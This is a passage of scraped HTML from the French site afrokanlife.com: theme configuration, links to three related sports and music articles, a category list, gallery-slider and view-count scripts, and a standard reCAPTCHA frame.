tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-53469","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "3939";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/la-major-league-soccer-attribue-une-nouvelle-equipe-los-angeles/"  rel="bookmark" class="td-image-wrap " title="La Major League Soccer attribue une nouvelle équipe à Los Angeles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/10/los-angeles-football-club-image-logo-696x258.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/la-major-league-soccer-attribue-une-nouvelle-equipe-los-angeles/"  rel="bookmark" title="La Major League Soccer attribue une nouvelle équipe à Los Angeles">La Major League Soccer attribue une nouvelle équipe à Los Angeles</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/afro-inspiration-a-k-o-un-rappeur-crossover/"  rel="bookmark" class="td-image-wrap " title="Afro Inspiration : A.K.O, un rappeur crossover" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/11/ako1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/afro-inspiration-a-k-o-un-rappeur-crossover/"  rel="bookmark" title="Afro Inspiration : A.K.O, un rappeur crossover">Afro Inspiration : A.K.O, un rappeur crossover</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/p-k-subban-norris-meilleur-defenseur-nhl/"  rel="bookmark" class="td-image-wrap " title="Subban, trophée Norris du meilleur défenseur NHL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/06/subban-norris-defenseur.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/p-k-subban-norris-meilleur-defenseur-nhl/"  rel="bookmark" title="Subban, trophée Norris du meilleur défenseur NHL">Subban, trophée Norris du meilleur défenseur NHL</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_32 .tdm-title{color:#ffffff}body .tdi_32:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_32 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_32:hover .tdm-title{cursor:default}.tdi_32 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_32 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_33 .td-cat-name{color:#ffffff}.tdi_33 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_33 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_33 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_33 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 li{font-size:15px!important}.tdi_33 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 li{font-size:12px!important}.tdi_33 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697646eb4d4d3
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/comment-reply.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.5" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var tdi_2_nr_of_slides = 20;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2,
                            onSliderLoaded: doubleSlider2Load_tdi_2,
                            onSlideChange: doubleSlider2Load_tdi_2,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_2 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2(slide_nr) {
                            jQuery("#tdi_2 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[53469]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5
body_size: -188
content:
{"53469":2852}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylYsgGdUAyV8heIjKWS3jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359097234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>